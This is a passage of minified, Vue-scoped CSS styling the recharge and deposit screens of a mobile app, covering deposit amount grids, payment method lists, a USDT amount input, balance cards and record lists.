.android-app-recharge[data-v-b0e83d23]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-b0e83d23]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;min-height:100vh;touch-action:auto}.agent-page.isSpeicalAndroid[data-v-b0e83d23]{height:100vh;min-height:0}.agent-page .loading[data-v-b0e83d23]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-b0e83d23]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-b0e83d23]{width:6.25rem}.agent-page .noData p[data-v-b0e83d23]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-b0e83d23],.agent-page .phone-skeleton .skeleton-input[data-v-b0e83d23]{animation:skeleton-loading-b0e83d23 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-b0e83d23]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-b0e83d23]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-b0e83d23]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-b0e83d23]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-b0e83d23]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-b0e83d23]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-b0e83d23]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-b0e83d23]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-b0e83d23]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-b0e83d23]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-b0e83d23]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-b0e83d23]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-b0e83d23]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-b0e83d23]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-b0e83d23]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-b0e83d23]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-b0e83d23]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-b0e83d23]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-b0e83d23]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-b0e83d23]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-b0e83d23]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-b0e83d23]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-b0e83d23]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-b0e83d23]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-b0e83d23]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-b0e83d23]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-b0e83d23]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-b0e83d23]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-b0e83d23]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-b0e83d23]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-b0e83d23]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-b0e83d23]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-b0e83d23]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn span[data-v-b0e83d23]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-b0e83d23]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-b0e83d23]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-b0e83d23]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-b0e83d23]{padding:.31rem 1rem .13rem;width:100%;max-width:100%}.container .methods .title[data-v-b0e83d23]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-b0e83d23]{color:#e5ba5b}.container .methods .methods_list[data-v-b0e83d23]{display:grid;grid-template-columns:repeat(2,1fr);gap:.75rem}.container .methods .methods_list .item[data-v-b0e83d23]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-b0e83d23]{height:1.81rem;width:1.81rem;margin-right:.31rem}.container .methods .methods_list .item p[data-v-b0e83d23]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem}.container .methods .methods_list .item .payName[data-v-b0e83d23]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-b0e83d23]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-b0e83d23]{position:relative}.container .methods .methods_list .active .active_img[data-v-b0e83d23]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-b0e83d23]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-b0e83d23]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-b0e83d23]{margin-top:.31rem}.container .event .item[data-v-b0e83d23]{height:2.88rem}.container .event .item .channelName[data-v-b0e83d23]{line-break:auto}.container .event .methods_list .item .active_img[data-v-b0e83d23]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-b0e83d23]{display:none}.container .event .methods_list .active[data-v-b0e83d23]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-b0e83d23]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-b0e83d23]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-b0e83d23]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-b0e83d23]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-b0e83d23] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-b0e83d23]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-b0e83d23]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.content_bottom[data-v-b0e83d23]{background:linear-gradient(180deg,#4b0005 0%,#4b0005 100%);border-radius:.88rem .88rem 0 0;padding:.5rem 1rem 0;flex:1}.content_bottom .content .title[data-v-b0e83d23]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.content_bottom .content .title p[data-v-b0e83d23]{display:flex;align-items:center}.content_bottom .content .title p img[data-v-b0e83d23]{width:.5rem;height:.69rem}.content_bottom .content .title p[data-v-b0e83d23]:nth-child(1){margin-right:.75rem}.content_bottom .content .title p[data-v-b0e83d23]:nth-child(2){margin-right:.19rem}.content_bottom .content .input[data-v-b0e83d23]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.content_bottom .content .input img[data-v-b0e83d23]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-b0e83d23]{margin-top:.5rem;margin-bottom:4.38rem}.content_bottom .content .deposit_tips .title[data-v-b0e83d23]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-b0e83d23]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.Recharge__box[data-v-b0e83d23]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-b0e83d23]{position:relative}.Recharge__box .Recharge__container .ye[data-v-b0e83d23]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-b0e83d23]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-b0e83d23]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-b0e83d23]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-b0e83d23]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-b0e83d23]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-b0e83d23]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-b0e83d23]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-b0e83d23]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-b0e83d23]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-b0e83d23]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-b0e83d23]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-b0e83d23]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-b0e83d23]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-b0e83d23]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-b0e83d23]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-b0e83d23]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-b0e83d23]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-b0e83d23]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-b0e83d23]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-b0e83d23]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-b0e83d23]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-b0e83d23]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-b0e83d23]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list.numberPay[data-v-b0e83d23]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-b0e83d23]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-b0e83d23]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-b0e83d23]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-b0e83d23]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-b0e83d23]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-b0e83d23]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-b0e83d23]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-b0e83d23]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-b0e83d23]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-b0e83d23]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list[data-v-b0e83d23]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-b0e83d23]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item img[data-v-b0e83d23]{width:.56rem;height:.75rem;margin-right:.13rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-b0e83d23]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active[data-v-b0e83d23]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-b0e83d23]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-b0e83d23]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-b0e83d23]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-b0e83d23]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-b0e83d23]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-b0e83d23]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-b0e83d23]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-b0e83d23]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-b0e83d23]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-b0e83d23]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-b0e83d23]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-b0e83d23]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-b0e83d23]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-b0e83d23]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-b0e83d23]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-b0e83d23]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-b0e83d23],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-b0e83d23]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-b0e83d23]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-b0e83d23]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-b0e83d23]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-b0e83d23]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-b0e83d23]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-b0e83d23]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-b0e83d23]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-b0e83d23]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-b0e83d23]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-b0e83d23]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-b0e83d23]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-b0e83d23]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-b0e83d23]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-b0e83d23]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-b0e83d23]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-b0e83d23]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-b0e83d23]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-b0e83d23]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-b0e83d23]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-b0e83d23]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-b0e83d23]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-b0e83d23],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-b0e83d23]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-b0e83d23]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-b0e83d23]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-b0e83d23]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-b0e83d23]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-b0e83d23]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-b0e83d23]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-b0e83d23]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-b0e83d23]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-b0e83d23] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-b0e83d23]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-b0e83d23]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-b0e83d23]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-b0e83d23]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-b0e83d23]{margin-top:1.31rem!important}.bottom[data-v-b0e83d23]{position:fixed;bottom:0;height:3.88rem;background-color:#7a000d;display:flex;justify-content:center;align-items:center;max-width:var(--app-width);width:100%;left:50%;z-index:100;transform:translate(-50%)}@media screen and (width <= 500px){.bottom[data-v-b0e83d23]{left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-b0e83d23]{opacity:inherit}.bottom .btn[data-v-b0e83d23]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:90%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-b0e83d23]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}[data-v-b0e83d23] .van-field__control{color:#ffff7d}[data-v-b0e83d23] .van-field__control::placeholder{color:#fff}[data-v-b0e83d23] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-b0e83d23] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}body:not([theme=theme1]) .agent-page[data-v-b0e83d23]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-b0e83d23]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-b0e83d23]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-b0e83d23]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-b0e83d23]{background-color:var(--main-color-4)}body:not([theme=theme1]) .phoneInput__container-group[data-v-b0e83d23]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-b0e83d23]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-b0e83d23]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-b0e83d23]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-b0e83d23]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-b0e83d23]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-b0e83d23]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input 